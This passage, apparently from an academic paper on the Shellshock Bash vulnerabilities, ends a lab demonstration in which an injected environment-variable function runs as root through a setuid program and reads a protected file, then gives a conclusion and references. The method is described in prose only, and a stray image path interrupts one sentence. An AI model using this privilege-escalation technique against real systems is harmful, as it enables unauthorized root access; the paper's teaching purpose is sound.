Exporting the malformed attack function causes the script to view *secret.txt* to be injected into the environment variable. Within the rootls program, the command *setuid* allows the *system* call to be made as root. When the program is run, the system method invokes a new shell to execute the ls command. In the case of the test system, the default shell is Bash, and when this bash shell is invoked, it performs the vulnerable parsing of all exported environment variables. This causes the injected code to be executed and the contents of *secret.txt* are successfully displayed, as the shell that ran the commands was invoked with the privileges of root which has permissions to read the secretfile. This same method could allow for any arbitrary code to be run as root simply by changing or adding new environment variables prior to the elevated shell invocation by the vulnerable Set-UID program.

## **6. CONCLUSION**

The collection of Shellshock vulnerabilities left systems exposed to a wide variety attacks through subjective code injection in the Bash shell. While remediation efforts were prompt, the vulnerabilities were not entirely patched for several days. It is difficult to quantify the impact of the Shellshock vulnerabilities as there were an immense amount of exploit vectors and exposed systems. Additionally, by remaining undiscovered for 22 years, it is impossible to know whether or not these vulnerabilities were being exploited prior to their public reportings. It is events like these that serve as a reminder of the importance of performing thorough code assessments, including verifying all input is sanitized, especially in code that carries such a strong presence across the computing industry.

#### **7. REFERENCES**

- [1] "Bash Code Injection Vulnerability via Specially Crafted Environment Variables (CVE-2014-6271, CVE-2014-7169)." *Customer Portal*. Red Hat, 2 Oct. 2014. Web. 10 Apr. 2016. [<https://access.redhat.com/articles/1200223>](https://access.redhat.com/articles/1200223).
- [2] Chazelas, Stephane. "Bash Patch Report." GNU Project., 24 Sept. 2014. Web. 10 Apr. 2016. [<http://ftp.gnu.org/gnu/bash/bash-4.3-patches/bash43-025](http://ftp.gnu.org/gnu/bash/bash-4.3-patches/bash43-025)>.
- [3] "CVE-2014-6278." *SUSE*. Web. 11 Apr. 2016. [<https://www.suse.com/security/cve/CVE-2014-6278.html](https://www.suse.com/security/cve/CVE-2014-6278.html)>.
- [4] "DHCLIENT-SCRIPT(8)." *FreeBSD Man Pages*. FreeBSD, 6 Sept. 2010. Web. 10 Apr. 2016. [<http://www.freebsd.org/cgi/man.cgi?dhclient-script\(8\)](http://www.freebsd.org/cgi/man.cgi?dhclient-script(8))>.
- [5] Droms, R. "Dynamic Host Configure Protocol." *RFC 2131*. Network Working Group, Mar. 1997. Web. 10 Apr. 2016. [<https://www.ietf.org/rfc/rfc2131.txt>](https://www.ietf.org/rfc/rfc2131.txt).
- [6] Du, Wenliang. "Lab Environment Setup." *SEEDLabs*. Syracuse University. Web. 11 Apr. 2016. [<http://www.cis.syr.edu/~wedu/seed/lab\\_env.html>](http://www.cis.syr.edu/~wedu/seed/lab_env.html).
- [7] Du, Wenliang. "Shellshock Attack Lab." *SEED Labs*. Syracuse University, 29 Sept. 2014. Web. 11 Apr. 2016. [<http://www.cis.syr.edu/~wedu/seed/Labs\\_12.04/Software/Shellshock/Shellshock.pdf>](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Software/Shellshock/Shellshock.pdf).
- [8] "GNU Bash." *GNU Operating System*. Free Software Foundation Inc., 02 Feb. 2014. Web. 10 Apr. 2016. [<http://www.gnu.org/software/bash/](http://www.gnu.org/software/bash/)>.
- [9] Graham-Cumming, John. "Inside Shellshock: How Hackers Are Using It to Exploit Systems." *CloudFlare*. 30 Sept. 2014. Web. 10 Apr. 2016. [<https://blog.cloudflare.com/inside-shellshock/](https://blog.cloudflare.com/inside-shellshock/)>.
- [10] Hammer, Richard. *Inside-Out Vulnerabilities, Reverse Shells*. Tech. SANS Institute InfoSec Reading Room, 10 Nov. 2006. Web. 11 Apr. 2016. <https://www.sans.org/reading-room/whitepapers/covert/inside-out-vulnerabilities-reverse-shells-1663>.
- [11] Mell, Peter, Karen Scarfone, and Sasha Romanosky. "A Complete Guide to the Common Vulnerability Scoring System Version 2.0." *First*. Web. 10 Apr. 2016. [<https://www.first.org/cvss/v2/guide](https://www.first.org/cvss/v2/guide)>.
- [12] Miles, D., W. Dec, J. Bristow, and R. Maglione. "Forcerenew Nonce Authentication." *RFC 6704*. IETF, Aug. 2012. Web. 10 Apr. 2016. <<https://tools.ietf.org/html/rfc6704>>.
- [13] "Mitigating the Shellshock Vulnerability (CVE-2014-6271 and CVE-2014-7169)."*Customer Portal*. Red Hat, 6 Oct. 2014. Web. 10 Apr. 2016. [<https://access.redhat.com/articles/1212303](https://access.redhat.com/articles/1212303)>.
- [14] Ormandy, Travis. "Bash Patch Report." GNU Project, 26 Sept. 2014. Web. 10 Apr. 2016. [<http://ftp.gnu.org/gnu/bash/bash-4.3-patches/bash43-026](http://ftp.gnu.org/gnu/bash/bash-4.3-patches/bash43-026)>.
- [15] *Part 2 Appache Live Demo*. Dir. Carter Yagemann. Syracuse University, 02 Oct. 2014. Web. 11 Apr. 2016.  $\lt$ https://bitbucket.org/carter-yagemann/shellshock/src/eaa41faeea07f5556e9d5f4464c10aa5f96cf6f4/Video Presentations/Part 2 -Appache Live Demo.mp4?at=master&fileviewer=file-view-default>.